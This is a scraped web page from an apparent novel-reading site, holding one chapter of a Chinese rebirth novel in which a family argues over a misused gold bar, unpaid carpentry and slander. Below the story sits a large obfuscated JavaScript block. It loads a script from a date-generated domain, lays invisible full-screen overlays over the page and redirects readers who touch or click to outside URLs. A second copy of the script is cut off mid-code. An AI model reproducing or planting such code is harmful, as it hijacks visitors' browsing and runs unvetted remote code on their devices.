

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cyberbees.org/56/56140/2221748.html
body_size: 11909
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第五十四章 旧帐（3）_重生彪悍军嫂来袭_污书屋</title>
    <meta name="keywords" content="第五十四章 旧帐（3）,重生彪悍军嫂来袭,孟萱" />
    <meta name="description" content="污书屋提供重生彪悍军嫂来袭第五十四章 旧帐（3）最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第五十四章 旧帐（3）&nbsp;&nbsp;孟萱</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/56/56140/2221747.html">上一章</a>        

        <a href="/index/56140/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/56/56140/2221748_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 顾五暗恨。</p><p> 他虽然知道家里的这个老婆子是个糊涂人，平时不愿意跟她多掰扯，所以不太爱插手管家里的事，可是他怎么都想不到她能这样办事--</p><p> “那一根金条换的钱还有都用到哪去了?”顾五红着眼死死的盯住陈素香，眼睛里的怒焰简直能直接烧死人。</p><p> 金条?什么金条?顾家不是一穷二白，世代贫农吗?怎么就跟金条搭上关系了?</p><p> 这下不止张家的人面面相窥，就连顾锦华都惊疑不定的看她妈，她娘家有金条的事她可从来没听她妈提起过。</p><p> “用，用了”陈素香心虚的缩了缩脑袋，屁股往边上挪了挪不敢去看顾五。</p><p> “用了?你既没有叫亲家吃好，想必最后的工钱也没一分没给吧?那你说那些钱到底给用到哪去了?”气到极点顾五反而不着急动手人也冷静下来仔细的问清楚，只是了解他的人可以从他眯着的眼睛里发现，在那里一场更猛烈的狂风暴雨正在酝酿。</p><p> “反，反正就是用了，那么久的事，谁还记得用哪去了?”陈素香看顾五没动手，胆子不由壮了一点点。</p><p> “那饭菜又是怎么一回事?我可是记得你当时天天都买了荤菜的，还借口说好东西不多，所以顿顿都是把亲家跟我们的饭菜分开做。你做的那些好饭好菜呢?到底最后都进了谁的肚子了?”</p><p> 顾五还能记得当初自己是亲眼看见那些荤菜被单独做出来的，为了“招待”亲家就连他都没沾口。陈素香之后还几次特地有意无意的把亲家吃剩的菜端给他看过，里面素菜剩了大半，他还记得她当时撇着嘴不屑的直嘀咕:看看，多会吃好东西，剩下的都是些素菜，肉都吃饱了可不就是看不上这些萝卜青菜了</p><p> 他心里闪过一阵歉疚，今天如果不是亲家母说破，这事他大概一辈子都会被蒙在鼓里，都不知道真相跟他知道的是有着天大的差别的。</p><p> 他气得想笑，亏的那会他看见那些剩菜，虽然呵斥了老婆子不叫她再说这样的话，但是到底心里还对亲家有些小小的抵触情绪。那时候他觉得老婆子总算没那么糊涂了一回，接下来就把这件事彻底的丢开不再过问了。</p><p> 怎么知道原来他以为蠢笨，翻不出什么浪花的人竟然心眼子玩的这样好，连他都被糊弄过去了?</p><p> 陈素香听见顾五的问话，不由支支吾吾了半天才硬着头皮道:“你以为那根金条真的那么值钱啊?我当时根本就没换到多少钱。”</p><p> 那些荤菜还能进了谁的肚子?当然是自己和孙子一起吃掉了呗但是这话她怎么敢明晃晃的说出来?</p><p> 顾五仔细回忆往事，忽然冷冷的笑了。难怪当时亲家做完工离开了之后，家里又恢復了偶尔才买荤腥的日子，结果家里的大孙子莫名其妙的发了一顿脾气，哭闹着要叫亲家再回来做工。</p><p> 原来根由出在这里--</p><p> 但是那些东西就大孙子一个人可吃不完，估计老婆子自己也没少吃吧?</p><p> 顾五此时已经完全相信了温秀的话，相信她所说的，他们家后来做的那些衣柜什么的老婆子根本就连木料钱都没给人家。他冷笑两声，决定这笔帐等稍后张家人走后自己后再关起门来跟陈素香细细的算。</p><p> 他面带愧色的起身，对着张大壮和温秀一个欠身赔罪:“亲家，这事确实是我们顾家做的不地道，那些工钱和木料钱稍后我就一起算给你们。”</p><p> “当初我们就说了不要工钱的，</p><p> 如今自然没有再拿那个钱的道理。我们只收木料钱就行。”温秀不等张大壮说话就抢先出来摇头拒绝道，开玩笑她话还没说完呢。现在应了收工钱，难道还真的叫他们以为，自己只是为了钱和点吃的东西才翻旧帐的?那不是显得自家人的眼皮子太浅，事后也难免叫人把自家人从心里看轻了?　　她心里哼了一声，脸上的怒火并没有因为顾五的这个道歉而熄灭，反而愈发的熊熊燃烧起来，她站起来居高临下的看陈素香，毫不客气的道:“今天我跟你们说起这些也不是为了工钱和计较那几口吃的，如果只是饭菜不好，今天这话我也就不提了。亲家母，我只是想问问你，我家老头子和两个儿子给你们家尽心尽力的做完了家具，你哪里不满意为什么不当面提出来?反而要背后去四处诋毁他们父子三个，说他们做活不尽心，故意磨洋工还浪费了你们的木料?你说这话的时候就没摸摸良心，你就不亏心不会觉得良心会不安么?”</p><p> “我，我哪有，我怎么可能会出去说那样的话”</p><p> 陈素香被温秀问的心虚不已，看着她那咄咄逼人的样子心跳加速忘记了自己是坐着的， 下意识就想后退，结果往后一仰幸亏顾锦华及时拉住，她才没有摔个底朝天。</p><p> “呵呵。”</p><p> 温秀看她狼狈的样子快意的笑出声来:“好，你说你没说过，那你今天敢当着大家伙的面发个毒誓，如果你说过，就叫你自己和你生的儿子、闺女不得好死，天打五雷轰不?”</p><p> “你这人怎么这么恶毒，我妈都说了她没说过了就是没说过。你凭什么叫她发这样的毒誓啊?你别仗着你们人多会打架就欺人太甚了。”</p>        <!-- <p class="chapter-page-info">第五十四章 旧帐（3）（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('56140','重生彪悍军嫂来袭','2221748','第五十四章 旧帐（3）')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/56/56140/2221747.html">上一章</a>        
        <a href="/index/56140/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/56/56140/2221748_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var 